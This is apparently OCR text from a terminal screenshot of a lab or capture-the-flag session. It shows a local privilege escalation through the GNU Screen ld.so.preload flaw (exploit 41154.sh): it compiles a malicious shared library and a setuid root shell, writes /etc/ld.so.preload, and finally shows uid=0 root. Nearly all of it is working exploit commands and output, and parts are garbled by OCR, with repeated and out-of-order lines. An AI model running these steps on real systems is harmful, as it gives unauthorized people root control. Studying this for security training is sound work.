 C:\Windows\system32\cmd.exe
root@penetration: /mnt/c/User
C:\Windows\system32\cmd.ex
root@penetration: /mnt/c/User
root@penetration: /mnt/c/User
root@penetration: /mnt/c/User
    setgid(0);
>     setegid(0);
    seteuid(0);
>     execvp("/bin/sh", NULL, NULL);
    setegid(0);
> }
    execvp("/bin/sh", NULL, NULL);
> EOF
}
> EOF
www-data@straylight:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
< -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
www-data@straylight:/tmp$ ls
ls
41154.sh  libhax.c  libhax.so  rootshell.c
www-data@straylight:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.c
gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
www-data@straylight:/tmp$ ls
ls
41154.sh  libhax.c  libhax.so  rootshell  rootshell.c
www-data@straylight:/tmp$ cd /etc
cd /etc
www-data@straylight:/etc$ umask 000
umask 000
www-data@straylight:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
< -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@straylight:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@straylight:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#